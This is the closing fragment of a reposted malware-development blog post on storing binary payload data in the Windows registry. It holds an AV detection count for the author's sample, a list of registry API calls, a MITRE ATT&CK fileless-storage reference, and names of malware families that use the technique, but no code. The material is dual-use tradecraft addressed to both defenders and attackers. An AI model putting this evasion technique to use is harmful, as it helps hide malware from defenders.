


So, 16 of of 70 AV engines detect our file as malicious.
I hope this post spreads awareness to the blue teamers of this interesting malware dev technique, and adds a weapon to the red teamers arsenal.
RegCreateKeyEx
RegOpenKeyEx
RegSetValueEx
EnumDesktopsA
MITTRE ATT&CK: Fileless Storage
ComRAT
PillowMint
PipeMon
Turla
source code in github
原文始发于cocomelonc:Malware development trick – part 29: Store binary data in registry. Simple C++ example.
转载请注明:Malware development trick – part 29: Store binary data in registry. Simple C++ example. | CTF导航